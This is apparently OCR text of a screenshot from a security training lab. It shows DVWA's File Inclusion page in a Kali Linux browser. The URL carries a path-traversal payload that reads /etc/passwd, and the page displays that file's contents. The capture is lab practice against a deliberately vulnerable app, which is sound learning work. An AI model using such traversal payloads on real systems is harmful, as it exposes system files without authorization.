 Vulnerability: File Inclusio
New Tab
php - You have an error in
OverTheWire: Level Goal
linux - How to open a "-"
ChatGPT
ssh linux command - Goo
how to open a text file in
192.168.134.50/dvwa/vulnerabilities/fi/?page=../../../../../../../etc/passwd
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:
/bin/false student:x:1000:1004:student:/home/student:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
Right Ctrl